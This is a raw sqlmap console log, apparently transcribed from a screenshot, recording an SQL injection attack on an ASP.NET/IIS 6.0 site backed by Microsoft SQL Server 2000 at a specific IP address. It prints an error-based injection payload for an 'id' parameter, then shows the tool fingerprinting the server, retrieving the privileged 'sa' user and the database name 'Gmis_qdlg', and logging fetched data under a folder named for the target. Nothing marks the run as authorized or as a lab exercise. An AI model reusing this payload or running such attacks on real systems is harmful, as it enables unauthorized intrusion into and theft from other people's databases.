 Sqlmap
Payload: id=-2326' OR 1154=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(107)
+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1154=1154) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(107)+CHAR(113))) AND 'BppT'='BppT
---
[12:39:10] [INFO] testing Microsoft SQL Server
[12:39:13] [INFO] confirming Microsoft SQL Server
[12:39:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[12:39:17] [INFO] fetching current user
[12:39:17] [INFO] retrieved: sa
current user:    'sa'
[12:39:17] [INFO] fetching current database
[12:39:17] [INFO] retrieved: Gmis_qdlg
current database:    'Gmis_qdlg'
[12:39:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 83 times
[12:39:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 12:39:17
C:\Python27\sqlmap>